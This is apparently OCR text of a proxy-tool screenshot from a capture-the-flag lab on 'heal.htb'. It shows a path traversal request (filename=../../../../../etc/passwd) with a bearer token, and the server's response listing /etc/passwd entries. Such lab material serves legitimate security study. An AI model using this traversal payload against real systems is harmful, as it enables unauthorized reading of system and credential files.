 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../../../../etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7Dl
FQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Feb 2025 14:44:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS,
HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 7780691b-a936-40a9-8312-de2267d21ed9
20 x-runtime: 0.004420
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search
0 highlights
Insp
Requ
Requ
Requ
Requ
Requ
Resp